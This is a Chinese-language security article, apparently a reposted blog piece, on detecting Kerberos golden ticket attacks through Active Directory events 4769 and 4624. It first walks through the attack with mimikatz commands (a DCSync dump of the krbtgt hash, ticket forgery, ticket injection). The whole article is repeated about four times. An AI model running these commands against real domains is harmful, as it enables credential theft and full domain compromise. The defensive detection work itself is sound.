基于AD Event日志识别黄金票据攻击

基于AD Event日志识别黄金票据攻击

01、简介

黄金票据 (Golden Ticket) 是基于 Kerberos 认证的一种攻击方式,常用来做域控权限维持。当攻击者获取到域内 krbtgt 帐户的 SID 和 HASH,就可以随意伪造域内管理员用户,再加上域帐户 krbtgt 的密码基本不会更改,即使域管修改了密码,攻击者依然可以通过黄金票据获取域管理员权限。

在域环境中,黄金票据无疑是一种特别危险的攻击,是域控权限失陷的特征,基于 AD Event 日志如何检测黄金票据攻击,我们来研究一下。

02、黄金票据攻击实例

黄金票据 (Golden Ticket) 的原理就是用 krbtgt 的 hash 来伪造 TGT,只要拥有了高权限的 TGT,就可以发送给 TGS 换取任意服务的 ST。



(1)利用 mimikatz 在域控服务器导出 krbtgt 的 SID 值和哈希值。

lsadump::dcsync /domain:evil.com /user:krbtgt

(2)在域用户的服务器上使用 mimikatz 伪造 TGT。

kerberos::golden /admin:ceshi /domain:evil.com /sid:S-1-5-21-3269078399-3211204512-295171886 /krbtgt:51a721beadd396571257fd2d825be455 /ticket:golden.kiribi



(3)清空域用户服务器本地票据缓存,导入伪造的黄金票据。

kerberos::purge #清空本地票据缓存kerberos::ptt golden.kiribi #导入伪造的黄金票据 kerberos::list #重新查看本地保存的票据



(4)查看域控服务器的目录

03、黄金票据攻击检测

从 kerberos 认证流程来看,正常的用户认证登录生成对应的日志是:4768 (请求 TGT,服务名称 krbtgt) -->4769(请求 TGS,服务名称 WIN-DC01$)--> 4624(登录帐户,登录进程 Kerberos),但是由于黄金票据攻击已经离线生成了 TGT,跳过了请求 TGT 这一步,日志里只会有 4769(请求 TGS)-->4624(登录帐户),我们重点来看一下这两条日志里对应的具体的值。



当注入黄金票据访问服务,会出现两次 4769 的事件,其中第一个 4769 事件请求的服务名称是 WIN-DC01$,第二个 4769 事件请求的 krbtgt 服务,伴随着还有登录用户和来源 ip 地址。



4624 事件:记录了黄金票据伪造的帐户名 ceshi 在 192.168.28.20 通过 kerberos 进行网络登录,这里的帐户与 SID 并不一致,500 代表了域管帐户,SID 以 500 结尾可作为特征,通过帐户与 SID 的对应关系,可以找到伪造的用户,但是如果用户伪造的是 administrator 用户就可以绕过检测,所以需要把登录 IP 地址作为判定条件,收集域管理员登录 IP 地址后,识别出异常登录 IP。



黄金票据攻击检测规则:监测 4624 中 LogonType 为 3 的 Kerberos 登录且 SID 以 500 结尾的日志事件,关联到 4769 的请求事件,并注意观察 ServiceName 的值。



实时告警效果如下:

01、简介

黄金票据 (Golden Ticket) 是基于 Kerberos 认证的一种攻击方式,常用来做域控权限维持。当攻击者获取到域内 krbtgt 帐户的 SID 和 HASH,就可以随意伪造域内管理员用户,再加上域帐户 krbtgt 的密码基本不会更改,即使域管修改了密码,攻击者依然可以通过黄金票据获取域管理员权限。

在域环境中,黄金票据无疑是一种特别危险的攻击,是域控权限失陷的特征,基于 AD Event 日志如何检测黄金票据攻击,我们来研究一下。

02、黄金票据攻击实例

黄金票据 (Golden Ticket) 的原理就是用 krbtgt 的 hash 来伪造 TGT,只要拥有了高权限的 TGT,就可以发送给 TGS 换取任意服务的 ST。

(1)利用 mimikatz 在域控服务器导出 krbtgt 的 SID 值和哈希值。

lsadump::dcsync /domain:evil.com /user:krbtgt

(2)在域用户的服务器上使用 mimikatz 伪造 TGT。

kerberos::golden /admin:ceshi /domain:evil.com /sid:S-1-5-21-3269078399-3211204512-295171886 /krbtgt:51a721beadd396571257fd2d825be455 /ticket:golden.kiribi

(3)清空域用户服务器本地票据缓存,导入伪造的黄金票据。

kerberos::purge #清空本地票据缓存kerberos::ptt golden.kiribi #导入伪造的黄金票据 kerberos::list #重新查看本地保存的票据

(4)查看域控服务器的目录

03、黄金票据攻击检测

从 kerberos 认证流程来看,正常的用户认证登录生成对应的日志是:4768 (请求 TGT,服务名称 krbtgt) -->4769(请求 TGS,服务名称 WIN-DC01$)--> 4624(登录帐户,登录进程 Kerberos),但是由于黄金票据攻击已经离线生成了 TGT,跳过了请求 TGT 这一步,日志里只会有 4769(请求 TGS)-->4624(登录帐户),我们重点来看一下这两条日志里对应的具体的值。

当注入黄金票据访问服务,会出现两次 4769 的事件,其中第一个 4769 事件请求的服务名称是 WIN-DC01$,第二个 4769 事件请求的 krbtgt 服务,伴随着还有登录用户和来源 ip 地址。

4624 事件:记录了黄金票据伪造的帐户名 ceshi 在 192.168.28.20 通过 kerberos 进行网络登录,这里的帐户与 SID 并不一致,500 代表了域管帐户,SID 以 500 结尾可作为特征,通过帐户与 SID 的对应关系,可以找到伪造的用户,但是如果用户伪造的是 administrator 用户就可以绕过检测,所以需要把登录 IP 地址作为判定条件,收集域管理员登录 IP 地址后,识别出异常登录 IP。

黄金票据攻击检测规则:监测 4624 中 LogonType 为 3 的 Kerberos 登录且 SID 以 500 结尾的日志事件,关联到 4769 的请求事件,并注意观察 ServiceName 的值。

实时告警效果如下:

01、简介

黄金票据 (Golden Ticket) 是基于 Kerberos 认证的一种攻击方式,常用来做域控权限维持。当攻击者获取到域内 krbtgt 帐户的 SID 和 HASH,就可以随意伪造域内管理员用户,再加上域帐户 krbtgt 的密码基本不会更改,即使域管修改了密码,攻击者依然可以通过黄金票据获取域管理员权限。

在域环境中,黄金票据无疑是一种特别危险的攻击,是域控权限失陷的特征,基于 AD Event 日志如何检测黄金票据攻击,我们来研究一下。

02、黄金票据攻击实例

黄金票据 (Golden Ticket) 的原理就是用 krbtgt 的 hash 来伪造 TGT,只要拥有了高权限的 TGT,就可以发送给 TGS 换取任意服务的 ST。

(1)利用 mimikatz 在域控服务器导出 krbtgt 的 SID 值和哈希值。

lsadump::dcsync /domain:evil.com /user:krbtgt

(2)在域用户的服务器上使用 mimikatz 伪造 TGT。

kerberos::golden /admin:ceshi /domain:evil.com /sid:S-1-5-21-3269078399-3211204512-295171886 /krbtgt:51a721beadd396571257fd2d825be455 /ticket:golden.kiribi

(3)清空域用户服务器本地票据缓存,导入伪造的黄金票据。

kerberos::purge #清空本地票据缓存kerberos::ptt golden.kiribi #导入伪造的黄金票据 kerberos::list #重新查看本地保存的票据

(4)查看域控服务器的目录

03、黄金票据攻击检测

从 kerberos 认证流程来看,正常的用户认证登录生成对应的日志是:4768 (请求 TGT,服务名称 krbtgt) -->4769(请求 TGS,服务名称 WIN-DC01$)--> 4624(登录帐户,登录进程 Kerberos),但是由于黄金票据攻击已经离线生成了 TGT,跳过了请求 TGT 这一步,日志里只会有 4769(请求 TGS)-->4624(登录帐户),我们重点来看一下这两条日志里对应的具体的值。

当注入黄金票据访问服务,会出现两次 4769 的事件,其中第一个 4769 事件请求的服务名称是 WIN-DC01$,第二个 4769 事件请求的 krbtgt 服务,伴随着还有登录用户和来源 ip 地址。

4624 事件:记录了黄金票据伪造的帐户名 ceshi 在 192.168.28.20 通过 kerberos 进行网络登录,这里的帐户与 SID 并不一致,500 代表了域管帐户,SID 以 500 结尾可作为特征,通过帐户与 SID 的对应关系,可以找到伪造的用户,但是如果用户伪造的是 administrator 用户就可以绕过检测,所以需要把登录 IP 地址作为判定条件,收集域管理员登录 IP 地址后,识别出异常登录 IP。

黄金票据攻击检测规则:监测 4624 中 LogonType 为 3 的 Kerberos 登录且 SID 以 500 结尾的日志事件,关联到 4769 的请求事件,并注意观察 ServiceName 的值。

实时告警效果如下:

01、简介

黄金票据 (Golden Ticket) 是基于 Kerberos 认证的一种攻击方式,常用来做域控权限维持。当攻击者获取到域内 krbtgt 帐户的 SID 和 HASH,就可以随意伪造域内管理员用户,再加上域帐户 krbtgt 的密码基本不会更改,即使域管修改了密码,攻击者依然可以通过黄金票据获取域管理员权限。

在域环境中,黄金票据无疑是一种特别危险的攻击,是域控权限失陷的特征,基于 AD Event 日志如何检测黄金票据攻击,我们来研究一下。

02、黄金票据攻击实例

黄金票据 (Golden Ticket) 的原理就是用 krbtgt 的 hash 来伪造 TGT,只要拥有了高权限的 TGT,就可以发送给 TGS 换取任意服务的 ST。

(1)利用 mimikatz 在域控服务器导出 krbtgt 的 SID 值和哈希值。

lsadump::dcsync /domain:evil.com /user:krbtgt

(2)在域用户的服务器上使用 mimikatz 伪造 TGT。

kerberos::golden /admin:ceshi /domain:evil.com /sid:S-1-5-21-3269078399-3211204512-295171886 /krbtgt:51a721beadd396571257fd2d825be455 /ticket:golden.kiribi

(3)清空域用户服务器本地票据缓存,导入伪造的黄金票据。

kerberos::purge #清空本地票据缓存kerberos::ptt golden.kiribi #导入伪造的黄金票据 kerberos::list #重新查看本地保存的票据

(4)查看域控服务器的目录

03、黄金票据攻击检测

从 kerberos 认证流程来看,正常的用户认证登录生成对应的日志是:4768 (请求 TGT,服务名称 krbtgt) -->4769(请求 TGS,服务名称 WIN-DC01$)--> 4624(登录帐户,登录进程 Kerberos),但是由于黄金票据攻击已经离线生成了 TGT,跳过了请求 TGT 这一步,日志里只会有 4769(请求 TGS)-->4624(登录帐户),我们重点来看一下这两条日志里对应的具体的值。

当注入黄金票据访问服务,会出现两次 4769 的事件,其中第一个 4769 事件请求的服务名称是 WIN-DC01$,第二个 4769 事件请求的 krbtgt 服务,伴随着还有登录用户和来源 ip 地址。

4624 事件:记录了黄金票据伪造的帐户名 ceshi 在 192.168.28.20 通过 kerberos 进行网络登录,这里的帐户与 SID 并不一致,500 代表了域管帐户,SID 以 500 结尾可作为特征,通过帐户与 SID 的对应关系,可以找到伪造的用户,但是如果用户伪造的是 administrator 用户就可以绕过检测,所以需要把登录 IP 地址作为判定条件,收集域管理员登录 IP 地址后,识别出异常登录 IP。

黄金票据攻击检测规则:监测 4624 中 LogonType 为 3 的 Kerberos 登录且 SID 以 500 结尾的日志事件,关联到 4769 的请求事件,并注意观察 ServiceName 的值。

实时告警效果如下:

原文作者:Bypass

转自链接:https://www.wangan.com/p/11v6c211b3df4b47

通讯地址:北京市海淀区海淀南路甲21号中关村知识产权大厦A座2层206、207室 邮政编码:100080

电话:010-62565314 刘莉 京ICP证16064523号-2 版权所有:北京软件和信息服务业协会

技术支持:中科服 内容支持:鑫网安